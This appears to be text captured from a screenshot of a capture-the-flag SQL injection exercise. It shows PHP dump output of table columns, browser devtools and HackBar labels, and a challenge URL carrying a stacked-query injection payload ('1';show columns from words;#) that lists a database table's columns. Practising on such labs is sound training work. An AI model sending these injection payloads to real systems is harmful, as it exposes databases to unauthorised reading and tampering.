 array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://7cd7578c-b3be-4aae-9381-a5a7ba71d309.node4.buuoj.cn:81/?inject=1';show columns from words;#
Enable POST